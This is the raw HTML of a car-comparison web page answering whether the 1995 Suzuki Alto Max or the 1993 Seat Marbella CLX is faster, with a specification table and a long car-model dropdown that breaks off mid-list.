

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purelyfacts.com/question/22/24818/23202/which-car-is-faster-the-suzuki-alto-max-1995-or-the-seat-marbella-clx-1993
body_size: 65847
content:
<!DOCTYPE html>

<html>
<head runat="server">
    <title>Which car is faster, the Suzuki Alto Max 1995 or the Seat Marbella CLX 1993? [Answered]</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    
    <link rel="canonical" href="https://purelyfacts.com/question/22/24818/23202/which-car-is-faster-the-suzuki-alto-max-1995-or-the-seat-marbella-clx-1993" />


    <style>
        .AnswerBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .AnswerBox .Question {
                font-size: 20px;
                font-style: italic
            }

            .AnswerBox .Answer {
                font-size: 20px
            }

            .AnswerBox .AnswerReason {
                margin: 0px 0px 0px 25px
            }

        .QuestionBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .QuestionBox .Heading {
                font-size: 20px
            }

            .QuestionBox .QuestionDropDown {
                margin: 10px 0px 10px 0px
            }

                .QuestionBox .QuestionDropDown select {
                    margin-right: 10px;
                    float: left;
                    font-size: 15px
                }

                .QuestionBox .QuestionDropDown .Or {
                    margin-right: 10px;
                    float: left
                }

            .QuestionBox .Or {
                font-size: 15px;
                margin: 0px auto
            }

            .QuestionBox .Description {
                font-size: 12px
            }

        .LinksToOtherQuestionsBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            overflow: auto
        }

            .LinksToOtherQuestionsBox .Heading {
                font-size: 20px;
                margin-bottom: 5px
            }

            .LinksToOtherQuestionsBox .dLink {
                font-size: 12px;
                width: 300px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .MainContent h1, .MainContent h2 {
            background-color: #2D87E2;
            color: White;
            font-size: 20px;
            font-weight: bold;
            margin: 0px;
            padding: 5px
        }

        .ItemsTable, .ItemsTable1, .ItemsTable2 {
            border-collapse: collapse;
            font-size: 12px;
            margin: 0px auto;
            margin-top: 20px;
            width: 100%
        }

            .ItemsTable tr td, .ItemsTable1 tr td, .ItemsTable2 tr td {
                border: 1px solid #CCCCCC;
                padding: 5px
            }

        .ItemPicture {
            height: 300px;
            width: 300px;
            display: block;
            margin: 0px auto
        }

        .ItemsTable .col1 {
            font-weight: bold;
            width: 150px
        }

        .ItemsTable .col2 {
            width: 50%
        }

        .ItemsTable .col3 {
            width: 50%
        }

        .AnswerBox .ColumnName {
            font-weight: bold;
            float: left;
            padding-right: 5px
        }

        .AnswerBox .AnswerOuter {
            background-color: #ffffa8;
            padding: 5px;
            border: 1px solid #EAEA00
        }

        a:link {
            COLOR: #0077CC
        }

        a:active {
            COLOR: #0077CC
        }

        a:visited {
            COLOR: #0077CC
        }

        a:hover {
            COLOR: #FF7511
        }

        .footer {
            margin-top: 50px;
            padding: 0px 0px 50px 0px;
            background-color: white
        }

            .footer .heading {
                font-size: 20px;
                background-color: #4DA500;
                padding: 5px 20px 5px 20px;
                color: white;
                font-weight: bold
            }

            .footer .footercategorylinks {
                padding: 5px 20px 5px 20px
            }

            .footer .dLink {
                font-size: 12px;
                width: 200px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .CategoryBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            font-size: 12px
        }

            .CategoryBox .Heading {
                font-size: 20px;
                margin-bottom: 10px
            }

            .CategoryBox .Question {
                margin: 0px 0px 7px 30px
            }

        body {
            padding: 0px;
            margin: 0px;
            font-family: arial
        }

        .MainBoxOLD {
            position: relative;
            margin: 0px auto;
            width: 1020px;
            background-color: gray;
            overflow: auto;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .MainBox {
            background-color: gray;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .HeaderOLD {
            position: relative;
            height: 90px;
            margin: 10px
        }

        .Header {
            height: 100px;
            position: relative
        }

        .HeaderLogo {
            position: absolute;
            top: 3px;
            left: 3px;
            height: 88px;
            border: 1px solid #DDDDDD;
            overflow:
        }

        .HeaderAd {
            position: absolute;
            top: 3px;
            right: 3px;
            height: 90px;
            width: 728px
        }


        .MainContent {
        }
    </style>
</head>
<body>
        <!-- Ezoic - top_of_page - top_of_page -->
        <div id="ezoic-pub-ad-placeholder-101"> </div>
        <!-- End Ezoic - top_of_page - top_of_page -->

    <div class="row">
        <div class="small-12 columns MainBox">

            <nav class="top-bar show-for-small-down" data-topbar role="navigation">
                <ul class="title-area" style='background-color: #2D87E2'>
                    <li class="name"><a href="/">Purely Facts</a></li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                <section class="top-bar-section">
                    <!-- Right Nav Section -->
                    <ul class="right">
                        <li><a href="/about">About Purely Facts</a></li>
                        <li><a href="/allcategories">Categories</a></li>
                        <li><a href="/contact">Contact</a></li>
                    </ul> <!-- Left Nav Section -->
                </section>
            </nav>
            <div class="row show-for-medium-up">
                <div class="medium-12 columns" style='padding:0px 3px 0px 3px'>

                    <div style='height:50px;background-image:url(/pics/Menubackground.gif);background-repeat:repeat-x;font-family:arial;font-size:20px'>

                        <a href='/'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Purely Facts</div></a>
                        <a href='/about'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>About</div></a>
                        <a href='/allcategories'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Categories</div></a>
                        <a href='/contact'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Contact</div></a>
                    </div>

                </div>
            </div>

            <div class="row">
                <div class="small-12 large-10 columns" style='padding:0px 10px 0px 10px'>
                    
<h1>Which car is faster, the Suzuki Alto Max 1995 or the Seat Marbella CLX 1993?</h1><div class='AnswerBox'><div class='AnswerOuter'><div class='Answer'>Answer : The Seat Marbella CLX 1993 is faster than the Suzuki Alto Max 1995</div><div class='AnswerReason'>The top speed of the Suzuki Alto Max 1995 is 130 kph, (81 mph) and for the Seat Marbella CLX 1993 it is 135 kph, (84 mph)</div><!-- Ezoic -  mobile-after-answer-before-stats - mid_content --><div id='ezoic-pub-ad-placeholder-104'> </div><!-- End Ezoic -  mobile-after-answer-before-stats - mid_content --></div><table class='ItemsTable show-for-medium-up'><tr><td class='col1 show-for-large-up'>Name</td><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Suzuki Alto Max 1995</td><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Seat Marbella CLX 1993</td></tr><tr><td class='col1 show-for-large-up'>Top Speed</td><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>130 kph, (81 mph)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>135 kph, (84 mph)</td></tr><tr><td class='col1 show-for-large-up'>Most Recent New Price</td><td class='col2'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$8,764 USD</td><td class='col3'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$9,828 USD</td></tr><tr><td class='col1 show-for-large-up'>Price Notes</td><td class='col2'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td><td class='col3'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col1 show-for-large-up'>Body Type</td><td class='col2'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td><td class='col3'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col1 show-for-large-up'>Release Year</td><td class='col2'><span class='ColumnName show-for-medium-down'>Release Year:</span>1995</td><td class='col3'><span class='ColumnName show-for-medium-down'>Release Year:</span>1993</td></tr><tr><td class='col1 show-for-large-up'>Total Max Power</td><td class='col2'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>25 kW, (33.53 hp)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>30 kW, (40.23 hp)</td></tr><tr><td class='col1 show-for-large-up'>0-100kph Acceleration</td><td class='col2'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>21 seconds</td><td class='col3'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>19.2 seconds</td></tr><tr><td class='col1 show-for-large-up'>Average Consumption</td><td class='col2'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6.4 l/100km, (44.14 mpg)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6.6 l/100km, (42.8 mpg)</td></tr><tr><td class='col1 show-for-large-up'>Transmission</td><td class='col2'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td><td class='col3'><span class='ColumnName show-for-medium-down'>Transmission:</span>5 speed, manual</td></tr><tr><td class='col1 show-for-large-up'>Weight</td><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>640 kg, (1411 lbs)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>710 kg, (1565 lbs)</td></tr><tr><td class='col1 show-for-large-up'>Description</td><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>The Suzuki Alto Max  1995 is a 5 door, 5 seat, front-wheel drive hatchback. The car is 3300 mm, (129.92 in) long and 1415 mm, (55.71 in) wide. It has a 3 cylinder, carburetor petrol engine. It has Tinted windows as standard and Air conditioning as optional extras.</td><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>The Seat Marbella CLX  1993 is a front-wheel drive, 3 door, 5 seat hatchback. It comes with Tinted windows as standard. The car is 3480 mm, (137.01 in) long and 1460 mm, (57.48 in) wide. It has a carburetor, 4 cylinder petrol engine.</td></tr><tr><td class='col1 show-for-large-up'></td><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><table class='ItemsTable1 hidden-for-medium-up'><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Suzuki Alto Max 1995</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>130 kph, (81 mph)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$8,764 USD</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Release Year:</span>1995</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>25 kW, (33.53 hp)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>21 seconds</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6.4 l/100km, (44.14 mpg)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>640 kg, (1411 lbs)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>The Suzuki Alto Max  1995 is a 5 door, 5 seat, front-wheel drive hatchback. The car is 3300 mm, (129.92 in) long and 1415 mm, (55.71 in) wide. It has a 3 cylinder, carburetor petrol engine. It has Tinted windows as standard and Air conditioning as optional extras.</td></tr><tr><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><!-- Ezoic - mobile-after-stats-box-1 - incontent_10 --><div id='ezoic-pub-ad-placeholder-105'> </div><!-- End Ezoic - mobile-after-stats-box-1 - incontent_10 --><table class='ItemsTable2 hidden-for-medium-up'><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Seat Marbella CLX 1993</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>135 kph, (84 mph)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$9,828 USD</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Release Year:</span>1993</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>30 kW, (40.23 hp)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>19.2 seconds</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6.6 l/100km, (42.8 mpg)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Transmission:</span>5 speed, manual</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>710 kg, (1565 lbs)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>The Seat Marbella CLX  1993 is a front-wheel drive, 3 door, 5 seat hatchback. It comes with Tinted windows as standard. The car is 3480 mm, (137.01 in) long and 1460 mm, (57.48 in) wide. It has a carburetor, 4 cylinder petrol engine.</td></tr><tr><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table></div>

<!-- Ezoic - after-answer-before-another-question - incontent_20 -->
<div id="ezoic-pub-ad-placeholder-106"> </div>
<!-- End Ezoic - after-answer-before-another-question - incontent_20 -->

<form method='post' action='/question/22/ask-a-question'><h2>Ask Another Question</h2><div class='QuestionBox'><div class='Heading'>Which Car is Faster?</div><div class='QuestionDropDown'><select id='ADropDown' name='ADropDown'><option value='602' >Aston Martin Cygnet 2011</option><option value='607' >Aston Martin DB7 1994</option><option value='611' >Aston Martin DBS 2008</option><option value='612' >Aston Martin Rapide 2010</option><option value='623' >Audi 100 1.9 1982</option><option value='629' >Audi 100 2.0 1984</option><option value='632' >Audi 100 2.2 1985</option><option value='718' >Audi 100 CL 1981</option><option value='731' >Audi 100 CS 1981</option><option value='738' >Audi 100 L 1976</option><option value='740' >Audi 100 S4 1992</option><option value='743' >Audi 80 1.3 1984</option><option value='751' >Audi 80 1.6 1984</option><option value='756' >Audi 80 1.8 1985</option><option value='805' >Audi 80 Diesel 1984</option><option value='806' >Audi 80 GLE 1979</option><option value='812' >Audi 80 GTE 1983</option><option value='813' >Audi 80 Quattro 1983</option><option value='819' >Audi 90 2.0 1984</option><option value='821' >Audi 90 2.2 1984</option><option value='904' >Audi A2 1.4 2000</option><option value='1347' >Audi A4 1.6 1995</option><option value='1478' >Audi A4 2.0 2004</option><option value='1491' >Audi A4 2.6 1995</option><option value='1499' >Audi A4 2.8 1995</option><option value='1998' >Audi A6 2.3 1994</option><option value='2008' >Audi A6 2.4 2004</option><option value='2025' >Audi A6 2.6 1994</option><option value='2059' >Audi A6 2.8 1994</option><option value='2325' >Audi A8 2.8 1994</option><option value='2343' >Audi A8 3.0 2004</option><option value='2359' >Audi A8 3.7 1995</option><option value='2418' >Audi Cabriolet 2.0 1994</option><option value='2419' >Audi Cabriolet 2.3 1991</option><option value='2420' >Audi Cabriolet 2.6 1994</option><option value='2421' >Audi Cabriolet 2.8 1993</option><option value='2422' >Audi Coupe 1.8 1985</option><option value='2526' >Audi RS3 Sportback 2011</option><option value='2529' >Audi RS4 Avant 2000</option><option value='2535' >Audi RS6 quattro 2002</option><option value='2540' >Audi S3 quattro 1999</option><option value='2557' >Audi S4 Quattro 1997</option><option value='2584' >Audi S6 quattro 1994</option><option value='2593' >Audi S8 quattro 1999</option><option value='2664' >Austin Maestro 1.3 1983</option><option value='2686' >Austin MG Montego 1985</option><option value='2692' >Austin Montego 1.3 1984</option><option value='2709' >Autobianchi A112 Abarth 1980</option><option value='2710' >Autobianchi A112 Elegante 1980</option><option value='2711' >Autobianchi A112 Elite 1980</option><option value='2712' >Autobianchi A112 Junior 1980</option><option value='2714' >Bentley Arnage R 2002</option><option value='2717' >Bentley Arnage T 2002</option><option value='2726' >Bentley Continental GT 2003</option><option value='2731' >Bentley Continental GTC 2006</option><option value='2732' >Bentley Continental R 1994</option><option value='2733' >Bentley Continental SC 1998</option><option value='2734' >Bentley Continental T 1997</option><option value='2735' >Bentley Mulsanne 6.8 2010</option><option value='2737' >BMW 114d Business 2012</option><option value='2741' >BMW 114i Business 2012</option><option value='2749' >BMW 116d Business 2011</option><option value='2763' >BMW 116i Business 2011</option><option value='2771' >BMW 116i Executive 2004</option><option value='2778' >BMW 118d Business 2011</option><option value='2781' >BMW 118d Cabrio 2008</option><option value='2789' >BMW 118d Coupe 2009</option><option value='2790' >BMW 118d Executive 2004</option><option value='2797' >BMW 118i Business 2011</option><option value='2800' >BMW 118i Cabrio 2008</option><option value='2811' >BMW 120d Business 2012</option><option value='2814' >BMW 120d Cabrio 2008</option><option value='2817' >BMW 120d Coupe 2007</option><option value='2818' >BMW 120d Executive 2004</option><option value='2824' >BMW 120d xDrive 2012</option><option value='2830' >BMW 120i Cabrio 2008</option><option value='2833' >BMW 120i Coupe 2009</option><option value='2834' >BMW 120i Executive 2004</option><option value='2840' >BMW 123d Cabrio 2008</option><option value='2842' >BMW 123d Coupe 2008</option><option value='2846' >BMW 125d Business 2012</option><option value='2850' >BMW 125i Business 2012</option><option value='2852' >BMW 125i Cabrio 2008</option><option value='2854' >BMW 125i Coupe 2008</option><option value='2859' >BMW 130i Executive 2005</option><option value='2863' >BMW 135i Cabrio 2008</option><option value='2865' >BMW 135i Coupe 2007</option><option value='2868' >BMW 316d Executive 2012</option><option value='2873' >BMW 316d Touring 2012</option><option value='2879' >BMW 316i Compact 1994</option><option value='2882' >BMW 316i Coupe 1993</option><option value='2883' >BMW 316i Edition 1997</option><option value='2884' >BMW 316i Essence 2003</option><option value='2885' >BMW 316i Executive 1992</option><option value='2898' >BMW 316i Touring 1991</option><option value='2901' >BMW 316iN Edition 1997</option><option value='2906' >BMW 316ti Compact 2001</option><option value='2908' >BMW 318Ci Cabrio 2001</option><option value='2909' >BMW 318Ci Executive 1999</option><option value='2920' >BMW 318d Edition 2004</option><option value='2921' >BMW 318d Essence 2003</option><option value='2922' >BMW 318d Executive 2001</option><option value='2943' >BMW 318d touring 2003</option><option value='2948' >BMW 318i Cabrio 1990</option><option value='2955' >BMW 318i Edition 1997</option><option value='2956' >BMW 318i Executive 1993</option><option value='2974' >BMW 318i Touring 1989</option><option value='2978' >BMW 318iS Coupe 1996</option><option value='2979' >BMW 318is Edition 1997</option><option value='2980' >BMW 318is Executive 1996</option><option value='2985' >BMW 318td Compact 2003</option><option value='2987' >BMW 318tds Compact 1995</option><option value='2988' >BMW 318tds Edition 1997</option><option value='2989' >BMW 318tds Executive 1994</option><option value='2993' >BMW 318tds touring 1995</option><option value='2996' >BMW 318ti Compact 1994</option><option value='3000' >BMW 320Cd Executive 2003</option><option value='3003' >BMW 320Ci Cabrio 2000</option><option value='3004' >BMW 320Ci Executive 1999</option><option value='3011' >BMW 320d BluePerformance 2010</option><option value='3015' >BMW 320d Cabrio 2008</option><option value='3025' >BMW 320d Coupe 2007</option><option value='3027' >BMW 320d Edition 2004</option><option value='3034' >BMW 320d Executive 1998</option><option value='3049' >BMW 320d touring 2000</option><option value='3067' >BMW 320d xDrive 2010</option><option value='3072' >BMW 320i Cabrio 1987</option><option value='3084' >BMW 320i Coupe 1992</option><option value='3086' >BMW 320i Edition 1997</option><option value='3090' >BMW 320i EfficientDynamics 2012</option><option value='3091' >BMW 320i Executive 1992</option><option value='3104' >BMW 320i Touring 1988</option><option value='3109' >BMW 320i xDrive 2012</option><option value='3113' >BMW 320td Compact 2001</option><option value='3116' >BMW 320xd Coupe 2008</option><option value='3118' >BMW 323Ci Cabrio 2000</option><option value='3119' >BMW 323Ci Executive 1999</option><option value='3123' >BMW 323i Coupe 1995</option><option value='3124' >BMW 323i Edition 1997</option><option value='3125' >BMW 323i Executive 1995</option><option value='3129' >BMW 323i touring 1996</option><option value='3132' >BMW 323ti Compact 1997</option><option value='3134' >BMW 324td Touring 1988</option><option value='3137' >BMW 325Ci Cabrio 2000</option><option value='3138' >BMW 325Ci Executive 2000</option><option value='3143' >BMW 325d Cabrio 2007</option><option value='3148' >BMW 325d Coupe 2007</option><option value='3149' >BMW 325d Executive 2006</option><option value='3158' >BMW 325d Touring 2006</option><option value='3164' >BMW 325i Cabrio 1986</option><option value='3169' >BMW 325i Coupe 1992</option><option value='3171' >BMW 325i Edition 2004</option><option value='3172' >BMW 325i Executive 1992</option><option value='3183' >BMW 325i Touring 1988</option><option value='3199' >BMW 325i xDrive 2008</option><option value='3201' >BMW 325iX Touring 1988</option><option value='3203' >BMW 325td Edition 1997</option><option value='3204' >BMW 325td Executive 1992</option><option value='3206' >BMW 325tds Edition 1997</option><option value='3207' >BMW 325tds Executive 1993</option><option value='3211' >BMW 325tds touring 1995</option><option value='3214' >BMW 325ti Compact 2003</option><option value='3217' >BMW 325xi Coupe 2006</option><option value='3219' >BMW 325xi Edition 2004</option><option value='3220' >BMW 325xi Executive 2000</option><option value='3226' >BMW 325xi touring 2000</option><option value='3228' >BMW 328Ci Executive 1999</option><option value='3231' >BMW 328i Cabrio 1995</option><option value='3234' >BMW 328i Coupe 1995</option><option value='3235' >BMW 328i Edition 1997</option><option value='3236' >BMW 328i Executive 1995</option><option value='3243' >BMW 328i touring 1995</option><option value='3248' >BMW 328i xDrive 2012</option><option value='3250' >BMW 330Cd Executive 2003</option><option value='3253' >BMW 330Ci Cabrio 2000</option><option value='3254' >BMW 330Ci Executive 2000</option><option value='3259' >BMW 330d Cabrio 2007</option><option value='3264' >BMW 330d Coupe 2008</option><option value='3266' >BMW 330d Edition 2004</option><option value='3267' >BMW 330d Executive 2000</option><option value='3278' >BMW 330d touring 2000</option><option value='3288' >BMW 330i Cabrio 2007</option><option value='3293' >BMW 330i Coupe 2006</option><option value='3295' >BMW 330i Edition 2004</option><option value='3296' >BMW 330i Executive 2000</option><option value='3307' >BMW 330i touring 2000</option><option value='3323' >BMW 330i xDrive 2008</option><option value='3327' >BMW 330xd Coupe 2008</option><option value='3329' >BMW 330xd Edition 2004</option><option value='3330' >BMW 330xd Executive 2000</option><option value='3336' >BMW 330xd touring 2000</option><option value='3340' >BMW 330xi Coupe 2006</option><option value='3342' >BMW 330xi Edition 2004</option><option value='3343' >BMW 330xi Executive 2000</option><option value='3349' >BMW 330xi touring 2000</option><option value='3355' >BMW 335d Coupe 2006</option><option value='3356' >BMW 335d Executive 2006</option><option value='3360' >BMW 335d Touring 2006</option><option value='3365' >BMW 335i Cabrio 2007</option><option value='3370' >BMW 335i Coupe 2006</option><option value='3371' >BMW 335i Executive 2006</option><option value='3380' >BMW 335i Touring 2006</option><option value='3398' >BMW 335i xDrive 2008</option><option value='3402' >BMW 335xi Coupe 2007</option><option value='3403' >BMW 335xi Executive 2007</option><option value='3407' >BMW 335xi Touring 2007</option><option value='3410' >BMW 518i Edition 1995</option><option value='3411' >BMW 518i Executive 1992</option><option value='3414' >BMW 518i Touring 1993</option><option value='3416' >BMW 518iN Touring 1994</option><option value='3426' >BMW 520d EDE 2011</option><option value='3427' >BMW 520d Edition 2002</option><option value='3428' >BMW 520d Executive 2000</option><option value='3441' >BMW 520d touring 2000</option><option value='3448' >BMW 520i Edition 2002</option><option value='3449' >BMW 520i Executive 1991</option><option value='3459' >BMW 520i Touring 1992</option><option value='3463' >BMW 523i Executive 1995</option><option value='3468' >BMW 523i touring 1997</option><option value='3474' >BMW 525d Edition 2002</option><option value='3475' >BMW 525d Executive 2000</option><option value='3482' >BMW 525d touring 2000</option><option value='3493' >BMW 525d xDrive 2007</option><option value='3497' >BMW 525i Edition 2002</option><option value='3498' >BMW 525i Executive 1991</option><option value='3504' >BMW 525i Touring 1992</option><option value='3512' >BMW 525i xDrive 2007</option><option value='3514' >BMW 525iX Executive 1994</option><option value='3517' >BMW 525iX Touring 1992</option><option value='3519' >BMW 525td Edition 1995</option><option value='3520' >BMW 525td Executive 1993</option><option value='3523' >BMW 525td Touring 1993</option><option value='3525' >BMW 525tds Executive 1991</option><option value='3528' >BMW 525tds Touring 1992</option><option value='3530' >BMW 525xi Executive 2005</option><option value='3534' >BMW 525xi Touring 2005</option><option value='3536' >BMW 528i Executive 1995</option><option value='3541' >BMW 528i touring 1997</option><option value='3550' >BMW 528i xDrive 2011</option><option value='3559' >BMW 530d Edition 2002</option><option value='3560' >BMW 530d Executive 1998</option><option value='3572' >BMW 530d touring 1998</option><option value='3586' >BMW 530d xDrive 2007</option><option value='3589' >BMW 530i Edition 2002</option><option value='3590' >BMW 530i Executive 1992</option><option value='3597' >BMW 530i Touring 1992</option><option value='3606' >BMW 530i xDrive 2007</option><option value='3608' >BMW 530xd Executive 2005</option><option value='3612' >BMW 530xd Touring 2005</option><option value='3614' >BMW 530xi Executive 2005</option><option value='3618' >BMW 530xi Touring 2005</option><option value='3621' >BMW 535d Executive 2004</option><option value='3630' >BMW 535d Touring 2004</option><option value='3642' >BMW 535d xDrive 2011</option><option value='3644' >BMW 535i Edition 2002</option><option value='3645' >BMW 535i Executive 1996</option><option value='3653' >BMW 535i Touring 2010</option><option value='3665' >BMW 535i xDrive 2011</option><option value='3668' >BMW 540i Edition 2002</option><option value='3669' >BMW 540i Executive 1992</option><option value='3673' >BMW 540i Protection 1997</option><option value='3676' >BMW 540i Touring 1993</option><option value='3678' >BMW 545i Executive 2003</option><option value='3682' >BMW 545i Touring 2004</option><option value='3685' >BMW 550i Executive 2005</option><option value='3694' >BMW 550i Touring 2005</option><option value='3702' >BMW 550i xDrive 2010</option><option value='3704' >BMW 628 CSi 1979</option><option value='3706' >BMW 630i Cabrio 2004</option><option value='3709' >BMW 630i S 2004</option><option value='3711' >BMW 633 CSi 1976</option><option value='3712' >BMW 635 CSi 1978</option><option value='3714' >BMW 635d Cabrio 2007</option><option value='3718' >BMW 640d Cabrio 2011</option><option value='3720' >BMW 640d Coupe 2011</option><option value='3728' >BMW 640i Cabrio 2011</option><option value='3730' >BMW 640i Coupe 2011</option><option value='3733' >BMW 645Ci Cabrio 2004</option><option value='3735' >BMW 645Ci S 2004</option><option value='3738' >BMW 650i Cabrio 2005</option><option value='3740' >BMW 650i Coupe 2011</option><option value='3745' >BMW 650i S 2005</option><option value='3753' >BMW 725tds Executive 1996</option><option value='3755' >BMW 728i Executive 1995</option><option value='3757' >BMW 728iL Executive 1996</option><option value='3762' >BMW 730d Edition 2008</option><option value='3763' >BMW 730d Executive 1998</option><option value='3768' >BMW 730d xDrive 2012</option><option value='3770' >BMW 730i Edition 2008</option><option value='3771' >BMW 730i Executive 1992</option><option value='3774' >BMW 730i-V8 Executive 1992</option><option value='3777' >BMW 730iL Executive 1994</option><option 